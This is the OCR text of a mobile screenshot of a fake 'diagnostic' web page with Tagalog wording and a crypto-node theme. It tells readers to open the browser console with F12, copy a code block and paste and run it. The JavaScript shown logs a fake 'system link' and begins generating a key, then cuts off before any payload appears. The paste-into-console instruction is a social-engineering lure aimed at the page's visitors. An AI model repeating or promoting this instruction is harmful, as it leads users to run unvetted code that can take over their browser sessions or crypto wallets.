
DIAGNOSTIC_CORE_V4.2
Identification of
Piliin ang iyong
network
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h059oh
csz57

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Piliin ang iy
ong network (Hash: 0xc892215)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"AES-CBC",hash:"S